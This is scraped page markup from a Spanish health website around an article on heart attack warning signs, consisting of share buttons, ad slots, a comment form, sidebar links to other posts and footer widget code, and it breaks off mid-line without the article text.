<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="3715" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">1</span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=6+se%C3%B1ales+de+advertencia+que+indican+que+est%C3%A1s+apunto+de+tener+un+infarto+pronto&url=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F" data-link="https://twitter.com/intent/tweet?text=6+se%C3%B1ales+de+advertencia+que+indican+que+est%C3%A1s+apunto+de+tener+un+infarto+pronto&url=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F6-senales-advertencia-indican-estas-apunto-infarto-pronto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">1 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/20-senales-hora-buscar-tratamiento-ansiedad/">20 señales que es hora de buscar tratamiento para tu ansiedad</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/las-tribus-esta-isla-adn-no-se-encuentra-otra-parte-la-tierra/">Las tribus de esta Isla tiene adn que no se encuentra en otra parte de la tierra</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/vivian/">Vivian</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vivian"></span><meta itemprop="datePublished" content="2016-12-13T00:59:55+00:00"><meta itemprop="dateModified" content="2016-12-13T00:59:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/6-senales-advertencia-indican-estas-apunto-infarto-pronto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="6 señales de advertencia que indican que estás apunto de tener un infarto pronto"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2016/11/infarto.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="567"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6-senales-advertencia-indican-estas-apunto-infarto-pronto/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="84b86455e9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="24"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_696ce1d983cdc_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_696ce1d983cdc" ><script>var block_td_uid_3_696ce1d983cdc = new tdBlock();
block_td_uid_3_696ce1d983cdc.id = "td_uid_3_696ce1d983cdc";
block_td_uid_3_696ce1d983cdc.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_696ce1d983cdc_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_696ce1d983cdc_rand","tdc_css_class_style":"td_uid_3_696ce1d983cdc_rand_style"}';
block_td_uid_3_696ce1d983cdc.td_column_number = "1";
block_td_uid_3_696ce1d983cdc.block_type = "td_block_1";
block_td_uid_3_696ce1d983cdc.post_count = "5";
block_td_uid_3_696ce1d983cdc.found_posts = "815";
block_td_uid_3_696ce1d983cdc.header_color = "#";
block_td_uid_3_696ce1d983cdc.ajax_pagination_infinite_stop = "";
block_td_uid_3_696ce1d983cdc.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_696ce1d983cdc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_696ce1d983cdc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_696ce1d986978_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_696ce1d986978" ><script>var block_td_uid_4_696ce1d986978 = new tdBlock();
block_td_uid_4_696ce1d986978.id = "td_uid_4_696ce1d986978";
block_td_uid_4_696ce1d986978.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_696ce1d986978_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_696ce1d986978_rand","tdc_css_class_style":"td_uid_4_696ce1d986978_rand_style"}';
block_td_uid_4_696ce1d986978.td_column_number = "1";
block_td_uid_4_696ce1d986978.block_type = "td_block_1";
block_td_uid_4_696ce1d986978.post_count = "0";
block_td_uid_4_696ce1d986978.found_posts = "0";
block_td_uid_4_696ce1d986978.header_color = "#";
block_td_uid_4_696ce1d986978.ajax_pagination_infinite_stop = "";
block_td_uid_4_696ce1d986978.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_696ce1d986978);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_696ce1d986978 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_696ce1d98733a_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696ce1d98733a" ><script>var block_td_uid_6_696ce1d98733a = new tdBlock();
block_td_uid_6_696ce1d98733a.id = "td_uid_6_696ce1d98733a";
block_td_uid_6_696ce1d98733a.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_696ce1d98733a_rand","tdc_css_class":"td_uid_6_696ce1d98733a_rand","tdc_css_class_style":"td_uid_6_696ce1d98733a_rand_style"}';
block_td_uid_6_696ce1d98733a.td_column_number = "1";
block_td_uid_6_696ce1d98733a.block_type = "td_block_7";
block_td_uid_6_696ce1d98733a.post_count = "0";
block_td_uid_6_696ce1d98733a.found_posts = "0";
block_td_uid_6_696ce1d98733a.header_color = "";
block_td_uid_6_696ce1d98733a.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ce1d98733a.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_696ce1d98733a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_696ce1d98733a class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_696ce1d987c9a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696ce1d987c9a" ><script>var block_td_uid_7_696ce1d987c9a = new tdBlock();
block_td_uid_7_696ce1d987c9a.id = "td_uid_7_696ce1d987c9a";
block_td_uid_7_696ce1d987c9a.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 